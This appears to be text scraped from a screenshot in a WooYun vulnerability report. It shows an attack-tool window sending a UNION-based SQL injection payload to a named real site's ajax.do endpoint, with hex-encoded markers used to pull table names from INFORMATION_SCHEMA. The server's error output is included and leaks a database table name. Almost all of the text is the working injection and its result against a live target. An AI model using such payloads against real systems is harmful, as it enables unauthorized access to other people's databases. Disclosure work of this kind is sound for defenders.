 Load URL
http://www.gd-linux.org/ajax.do?act=getinfo&oper=ProductAction
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
id=1 UNION ALL SELECT (SELECT CONCAT(0x71787a6271,IFNULL(CAST(table_name AS CHAR),0x20),0x716b6a6b71) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN(0x64697363757a) LIMIT
-
1,1),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
+
HTTP Status 500 - Hibernate operation: could not execute query; SQL [SELECT * FROM product WHERE id=1 UNION ALL
SELECT (SELECT CONCAT(0x71787a6271,IFNULL(CAST(table_name AS CHAR),0x20),0x716b6a6b71) FROM
INFORMATION_SCHEMA.TABLES WHERE table_schema IN(0x64697363757a) LIMIT
1,1),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--]; Invalid value for getInt() - 'qxzbqcdb_activitiesqkjkq';
nested exception is java.sql.SQLException: Invalid value for getInt() - 'qxzbqcdb_activitiesqkjkq'
type Exception report
message Hibernate operation: could not execute query; SQL [SELECT * FROM product WHERE id=1 UNION ALL SELECT (SELECT CONCAT(0x71787a6271,IFNULL(CAST(table_name AS CHAR),0x20),0x716b6a6b71) FROM
INFORMATION_SCHEMA.TABLES WHERE table_schema IN(0x64697363757a) LIMIT 1,1),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--]; Invalid value for getInt() - 'qxzbqcdb_activitiesqkjkq'; nested exception is java.sql.SQLException:
Invalid value for getInt() - 'qxzbqcdb_activitiesqkjkq'
www.wooyun.org
description The server encountered an internal error that prevented it from fulfilling this request.